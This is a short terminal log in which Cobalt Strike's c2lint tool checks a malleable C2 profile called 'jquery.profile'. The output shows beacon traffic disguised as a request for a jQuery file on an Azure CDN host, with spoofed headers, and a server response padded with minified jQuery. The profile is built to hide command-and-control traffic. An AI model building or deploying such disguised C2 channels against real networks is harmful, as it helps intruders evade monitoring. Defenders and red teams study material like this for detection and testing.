 root@ts:/opt/framework/cobaltstrike4.3# ./c2lint jquery.profile
http-get
GET /jquery-3.3.1.min.js HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Host: dlersec.azureedge.net
Referer: http://code.jquery.com/
Accept-Encoding: gzip, deflate
Cookie: __cfduid=DhMSPOc1KyXkrGq4ekUheA
User-Agent: dlerinfra
HTTP/1.1 200 OK
Date: Sat, 28 Oct 2023 21:47:40 GMT
Server: NetDNA-cache/2.2
Content-Length: 5628
Keep-Alive: timeout=10, max=100
Connection: keep-alive
Content-Type: application/javascript; charset=utf-8
Cache-Control: max-age=0, no-cache
Pragma: no-cache
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */!function(
eof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Erro
)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.docume
,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=functio